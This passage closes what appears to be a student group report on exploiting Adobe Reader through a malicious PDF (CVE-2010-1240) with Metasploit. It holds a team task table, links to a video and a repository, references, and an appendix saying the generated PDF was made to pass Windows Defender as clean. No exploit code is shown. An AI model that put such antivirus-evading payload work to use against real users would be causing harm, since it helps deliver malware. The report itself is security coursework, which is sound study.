If the anti-virus software finds out something malicious on the file downloaded, security pop-ups message will be generated and notify the user. The user then should be aware on the security pop-ups and do not simply accept something to run.

## List of tasks assigned to members

| Member                         | Task                                                                        |
|--------------------------------|-----------------------------------------------------------------------------|
| Chan Jia Liang                 | Review different method on PDF exploits                                     |
|                                | Carry out exploitation using default                                        |
|                                | Metasploit exploit module                                                   |
| Cheng Wai Jun                  | Review on possible mitigations                                              |
|                                | Attack demonstration                                                        |
| Ahmad Afiq Bin Azmi            | Review on creating undetected exe payload                                   |
| Omar Abdul Aziz Bin Che Othman | Introduction to the Exploitation                                            |
|                                | Attack demonstration                                                        |
| Muhammad Safwan bin Eshamsul   | Find out impact of the attack                                               |
| Low Yi Fan                     | • Review the tools, software, and environment required for the PDF exploits |

Link to YouTube video: <u>https://youtu.be/TJkEAZb7-so</u>

Link to GitHub repository: https://github.com/Jasmoon99/Embedded-PDF

## Appendices

Result of antiscan.me on the PDF file we generated. Before the payload is being extracted, it's actually possible for us to make the file to be flagged clean by Windows 10 Defender.



### References

- Castelli, J. (2018, September 27). *Is There Such a Thing as a Malicious PowerShell Command?* Retrieved from CrowdStrike: https://www.crowdstrike.com/blog/is-there-such-a-thing-as-a-malicious-powershell-command/
- Naraine, R. (2009, March 6). *How to mitigate Adobe PDF malware attacks*. Retrieved from threatpost: https://threatpost.com/how-mitigate-adobe-pdf-malware-attacks-030609/72428/
- *Vulnerability Details : CVE-2010-1240.* (2017, September 19). Retrieved from CVE Details: https://www.cvedetails.com/cve/CVE-2010-1240/
- Vulnerability in Adobe Reader 8.x and 9.x on Windows to execute EXE files embedded in a PDF document. (n.d.). Retrieved from OVAL: https://oval.cisecurity.org/repository/search/definition/oval%3Aorg.mitre.oval%3Adef%3A6976
- Weidman, G. (2014). *Penetration Testing A Hands-On Introduction to Hacking*. San Francisco: No Starch Press.
- *Windows Post Manage Modules*. (n.d.). Retrieved from Offensive Security: https://www.offensive-security.com/metasploit-unleashed/windows-post-manage-modules/